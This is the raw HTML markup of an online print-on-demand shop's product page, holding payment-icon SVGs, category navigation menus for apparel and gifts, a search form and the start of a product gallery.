<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297 active"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-903 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-384187" class="wcpa_has_options product type-product post-384187 status-publish first instock product_cat-fandom product_cat-kat product_cat-t-shirt product_cat-type has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">
</div>

<div class="image-tools absolute top show-on-hover right z-3">
  </div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
